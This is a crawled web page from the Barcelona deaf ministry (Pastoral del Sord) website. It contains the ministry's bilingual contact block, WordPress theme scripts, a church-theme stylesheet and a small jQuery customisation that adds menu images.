.tdi_104_336{
padding-top:24px !important;
}

.tdi_104_336 .td_block_wrap{ text-align:left }

</style><div class="vc_column_inner tdi_106_7ec  wpb_column vc_column_container tdc-inner-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_106_7ec{
                    vertical-align: baseline;
                }.tdi_106_7ec .vc_column-inner > .wpb_wrapper,
				.tdi_106_7ec .vc_column-inner > .wpb_wrapper .tdc-elements{
				    display: block;
				}.tdi_106_7ec .vc_column-inner > .wpb_wrapper .tdc-elements{
				    width: 100%;
				}
/* inline tdc_css att */

.tdi_106_7ec{
text-align:left !important;
}

</style><div class="vc_column-inner"><div class="wpb_wrapper"><div class="wpb_wrapper wpb_text_column td_block_wrap td_block_wrap vc_column_text tdi_107_6e6  tagdiv-type td-pb-border-top td_block_template_2"  data-td-block-uid="tdi_107_6e6" >
<style>

/* inline tdc_css att */

.tdi_107_6e6{
justify-content:center !important;
text-align:center !important;
}

</style>
<style>
/* custom css */
.tdi_107_6e6,
                .tdi_107_6e6 p{
			        font-size:19px !important;
		        }.tdi_107_6e6{
			        color: #4b6896;
		        }
</style><div class="td-block-title-wrap"></div><div class="td-fix-index"><p style="text-align: center;" data-lang="es"><strong>PASTORAL DEL SORDO DE BARCELONA</strong><br />
Sábados, martes o jueves por la tarde, en la &#8220;Parròquia de Santa Teresa de l&#8217;Infant Jesús&#8221;<br />
Via Augusta 68, entrada por C/ Sant Marc (jardín)<br />
o C/ Benet Mercadé 25, 08012 Barcelona<br />
Tel. Móvil: 619 67 26 91 / @: pastoralsord@arqbcn.org</p>
<p style="text-align: center;" data-lang="ca"><strong>PASTORAL DEL SORD DE BARCELONA</strong><br />
Dissabtes, dimarts o dijous a la tarda, a la &#8220;Parròquia de Santa Teresa de l&#8217;Infant Jesús&#8221;<br />
Via Augusta 68, entrada per C/ Sant Marc (jardí)<br />
o C/ Benet Mercadé 25, 08012 Barcelona<br />
Tel. Mòbil: 619 67 26 91 / @: pastoralsord@arqbcn.org</p>
</div></div></div></div></div></div></div></div></div></div>
			<script>

				jQuery(window).ready(function () {

					// We need timeout because the content must be rendered and interpreted on client
					setTimeout(function () {

						var $content = jQuery('body').find('#tdc-live-iframe'),
							refWindow = undefined;

						if ($content.length) {
							$content = $content.contents();
							refWindow = document.getElementById('tdc-live-iframe').contentWindow || document.getElementById('tdc-live-iframe').contentDocument;

						} else {
							$content = jQuery('body');
							refWindow = window;
						}

						$content.find('#tdi_83_669 .td-element-style-before').each(function (index, element) {
							if ('undefined' !== typeof refWindow.td_compute_parallax_background) {
								refWindow.td_compute_parallax_background(element);
								return;
							}
						});

						$content.find('#tdi_83_669 .tdc-video-parallax-wrapper').each(function (index, element) {
							if ( 'undefined' !== typeof refWindow.td_compute_parallax_background ) {
								refWindow.td_compute_parallax_background(element);
							}
						});


						if ('undefined' !== typeof refWindow.td_compute_parallax_background) {
							refWindow.tdAnimationScroll.compute_all_items();
						}
					});

				}, 200);
			</script>

			</div></div>        </div>

		
</div><!--close td-outer-wrap-->




    <!--

        Theme: Newspaper by tagDiv.com 2020
        Version: 10.3.9.1 (rara)
        Deploy mode: deploy
        
        uid: 6973756acf831
    -->

    <script type='text/javascript' src='https://www.pastoraldelsord.org/wp-includes/js/underscore.min.js?ver=1.13.1' id='underscore-js'></script>
<script type='text/javascript' src='https://www.pastoraldelsord.org/wp-content/plugins/td-cloud-library/assets/js/js_posts_autoload.min.js?ver=a50385a2d79d6600973a7e697f735a0b' id='tdb_js_posts_autoload-js'></script>
<script type='text/javascript' src='https://www.pastoraldelsord.org/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=10.3.9.1' id='td-site-min-js'></script>
<script type='text/javascript' src='https://www.pastoraldelsord.org/wp-includes/js/comment-reply.min.js?ver=5.9.9' id='comment-reply-js'></script>
<script type='text/javascript' src='https://www.pastoraldelsord.org/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=a50385a2d79d6600973a7e697f735a0b' id='tdb_js_files_for_front-js'></script>

<script type="text/javascript" src='//www.pastoraldelsord.org/wp-content/uploads/custom-css-js/106.js?v=9106'></script>

<link rel='stylesheet' id='105-css' href='//www.pastoraldelsord.org/wp-content/uploads/custom-css-js/105.css?v=649' type="text/css" media='all' />

<!-- JS generated by theme -->

<script>
    
</script>


</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://www.pastoraldelsord.org/wp-content/plugins/td-composer/legacy/Newspaper/includes/demos/church/demo_style.css?ver=10.3.9.1
body_size: 6099
content:
/*  ----------------------------------------------------------------------------
    responsive settings
*/
/* responsive landscape tablet */
/* responsive portrait tablet */
/* responsive portrait phone */
.mx_image_background {
  background-color: #f2f2f2;
}
.td-visibility-hidden {
  visibility: hidden;
}
/*  ----------------------------------------------------------------------------
    from bootstrap
*/
.clearfix {
  *zoom: 1;
}
.clearfix:before,
.clearfix:after {
  display: table;
  content: "";
  line-height: 0;
}
.clearfix:after {
  clear: both;
}
/*
usage:
.td-block-row {
  .mx-row(td-block-span);
}

@all_span_selector - is the begining of the span selector
 */
.td-church .td-header-style-7 {
  /* tablet + desktop */
}
.td-church .td-header-style-7 .td-header-gradient:before {
  display: none;
}
@media (min-width: 767px) {
  .td-church .td-header-style-7 .td-header-sp-logo {
    margin-top: 3px;
  }
  .td-church .td-header-style-7 .td-header-sp-logo a {
    line-height: 106px;
  }
  .td-church .td-header-style-7 .td-header-sp-logo img {
    max-height: 50px;
    padding: 0;
  }
  .td-church .td-header-style-7 .sf-menu {
    margin: 36px 0;
  }
  .td-church .td-header-style-7 .sf-menu > li.current-menu-item > a,
  .td-church .td-header-style-7 .sf-menu > li > a:hover {
    color: #4db2ec;
  }
  .td-church .td-header-style-7 .sf-menu > li > a {
    padding-left: 0;
    padding-right: 0;
    margin-left: 14px;
    margin-right: 14px;
  }
  .td-church .td-header-style-7 .sf-menu > li > a.sf-with-ul {
    padding-right: 17px;
  }
  .td-church .td-header-style-7 #td-top-search {
    top: auto;
    bottom: 27px;
  }
  .td-church .td-header-style-7 .header-search-wrap {
    bottom: 36px;
  }
  .td-church .td-header-style-7 .header-search-wrap .td-drop-down-search {
    top: 50px;
  }
  .td-church .td-header-style-7 .td-affix .sf-menu {
    margin: 0;
  }
  .td-church .td-header-style-7 .td-affix #td-top-search {
    top: 0;
    bottom: 0;
  }
  .td-church .td-header-style-7 .td-affix .header-search-wrap .td-drop-down-search {
    top: 100%;
  }
}
.td-church .td-banner {
  margin-top: -48px;
}
.td-church .td-banner .td_block_image_box .td-custom-image a {
  /* responsive portrait phone */
}
@media (max-width: 767px) {
  .td-church .td-banner .td_block_image_box .td-custom-image a {
    height: calc(100vh - 27px) !important;
  }
}
.td-church .td-banner .td_block_image_box .td-custom-image a:after {
  display: none;
}
.td-church .td-banner .td_block_image_box .td-custom-title {
  /* desktop only */
  /* responsive landscape tablet */
  /* tablet + desktop */
}
@media (min-width: 1140px) {
  .td-church .td-banner .td_block_image_box .td-custom-title {
    width: 44%;
  }
}
@media (min-width: 1019px) and (max-width: 1140px) {
  .td-church .td-banner .td_block_image_box .td-custom-title {
    width: 70%;
  }
}
@media (min-width: 768px) {
  .td-church .td-banner .td_block_image_box .td-custom-title {
    left: 50%;
    transform: translate(-50%, -50%);
    -webkit-transform: translate(-50%, -50%);
  }
}
.td-church .td-banner .td_block_image_box .entry-title {
  font-family: Lora;
  font-size: 32px;
  line-height: 40px;
  font-style: italic;
  /* responsive portrait tablet */
  /* responsive portrait phone */
}
@media (min-width: 768px) and (max-width: 1018px) {
  .td-church .td-banner .td_block_image_box .entry-title {
    font-size: 28px;
    line-height: 38px;
  }
}
@media (max-width: 767px) {
  .td-church .td-banner .td_block_image_box .entry-title {
    font-size: 24px;
    line-height: 32px;
  }
}
.td-church .td-authors-row .td_author_wrap {
  *zoom: 1;
}
.td-church .td-authors-row .td_author_wrap:before,
.td-church .td-authors-row .td_author_wrap:after {
  display: table;
  content: "";
  line-height: 0;
}
.td-church .td-authors-row .td_author_wrap:after {
  clear: both;
}
.td-church .td-authors-row .td_author_wrap > a {
  float: left;
}
.td-church .td-authors-row .td_author_wrap img {
  display: block;
  margin-bottom: 0;
  width: 72px;
}
.td-church .td-authors-row .td_author_wrap .item-details {
  display: table;
  margin-left: 91px;
  text-align: left;
}
.td-church .td-authors-row .td_author_wrap .td-author-name {
  margin: 6px 0 4px;
  font-family: Lora;
  font-weight: normal;
  font-size: 18px;
  line-height: 20px;
  text-transform: none;
}
.td-church .td-authors-row .td_author_wrap .td-author-name a {
  color: #fff;
}
.td-church .td-authors-row .td_author_wrap .td-author-description {
  font-size: 14px;
  line-height: 18px;
  color: #fff;
}
.td-church.td_category_template_2 .td-header-style-7,
.td-church.td_category_template_2 .td-category-header {
  border-bottom: 0;
}
.td-church.td_category_template_2 .td-category-header {
  background-color: #fafafa;
}
.td-church .td-footer-wrapper {
  /* responsive portrait phone */
}
@media (max-width: 767px) {
  .td-church .td-footer-wrapper {
    text-align: center;
  }
}
.td-church .footer-social-wrap .td-icon-font {
  background-color: transparent;
  width: 45px;
  height: 45px;
  line-height: 45px;
  border-radius: 100px;
}
.td-church .footer-social-wrap .td-icon-font:after {
  border-radius: 100px;
  border-width: 2px;
  opacity: 1;
}
.td-church .footer-social-wrap .td-icon-font:hover:after {
  border-color: #4db2ec;
}
.td-church .td-sub-footer-container .td-container {
  position: relative;
}
.td-church .td-sub-footer-container .td-container:before {
  content: "";
  position: absolute;
  top: 0;
  width: 100%;
  height: 1px;
  background-color: #000;
  opacity: 0.08;
}
.td-church .td-donation-btn {
  display: inline-block;
  background-color: #4db2ec;
  padding: 0 23px;
  line-height: 43px;
  color: #fff;
  border: 2px solid #4db2ec;
  border-radius: 200px;
}
.td-church .td-donation-btn:hover {
  color: #4db2ec;
  background-color: transparent;
}
.td-church #td-theme-settings .td-skin-buy a {
  background-color: #7b2e00;
}
.td-church .td-post-template-13 .td_block_related_posts .td-related-title > a {
  color: #000;
}
.td-church .td-post-template-13 .td_block_related_posts .td-related-title .td-cur-simple-item {
  color: #4db2ec;
}


--- FILE ---
content_type: text/javascript
request_url: https://www.pastoraldelsord.org/wp-content/uploads/custom-css-js/106.js?v=9106
body_size: 824
content:
/******* Do not edit this file *******
Simple Custom CSS and JS - by Silkypress.com
Saved: Jun 02 2021 | 06:58:55 */
jQuery(document).ready(function( $ )
{  
    //$('.td-header-menu-wrap .td-header-main-menu').append('<img src="/wp-content/uploads/2021/03/VMaria01.crop_.png" class="psord-menu-background" />');
  $('.td-header-menu-wrap .td-header-main-menu').append('<img src="/wp-content/uploads/2021/04/maria-jesus.blau_v3.png" class="psord-menu-background" />');
  	$('.psord-footer .td-pb-span4').removeClass("td-pb-span4");
  
  	$('.button-zoom-icon2 a span').prepend('<img src="/wp-content/uploads/2020/11/zoom.icon_.white_.png" width="28" style="vertical-align: middle;" /> ');
 
  	//$('#menu-selector-idioma a[lang="es-ES"]').text("ES");
  	//$('#menu-selector-idioma a[lang="ca"]').text("CA");
 });
